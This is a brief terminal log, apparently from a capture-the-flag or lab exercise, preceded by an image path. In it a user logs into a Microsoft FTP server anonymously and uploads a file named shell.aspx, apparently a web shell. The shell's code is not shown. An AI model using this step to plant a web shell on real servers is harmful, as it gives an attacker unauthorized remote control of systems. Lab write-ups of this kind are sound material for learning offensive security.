 ❯ ftp 10.10.10.5
Connected to 10.10.10.5.
a220 Microsoft FTP Service
Name (10.10.10.5:alcatrazk):anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2766 bytes sent in 0.00 secs (65.9466 MB/s)
ftp> exit
421 Service not available, remote server has closed connection